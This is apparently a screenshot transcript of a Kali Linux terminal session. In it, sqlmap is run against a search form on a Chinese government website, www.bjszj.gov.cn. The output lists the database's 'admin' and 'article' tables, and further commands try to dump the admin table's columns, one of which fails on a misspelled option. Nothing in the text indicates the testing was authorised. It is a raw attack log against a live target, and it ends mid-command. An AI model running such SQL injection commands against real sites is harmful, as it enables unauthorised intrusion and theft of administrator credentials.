 root@kali: /home/hackstar
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Database: Microsoft_Access_masterdb
[2 tables]
+---------+
| admin   |
| article |
+---------+
[09:47:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3157 times
[09:47:30] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.bjszj.gov.cn'
[*] shutting down at 09:47:30
root@kali:/home/hackstar# sqlmap -u "http://www.bjszj.gov.cn/zfbz/sousuo.asp" --
data="keywords=%D2%A1%BA%C5%BD%E1%B9%FB&%CC%E1%BD%BB=%CB%D1+%CB%F7" -T admin --c
olunms
Usage: python sqlmap [options]
sqlmap: error: no such option: --colunms
[*] shutting down at 09:47:52
root@kali:/home/hackstar# sqlmap -u "http://www.bjszj.gov.cn/zfbz/sousuo.asp" --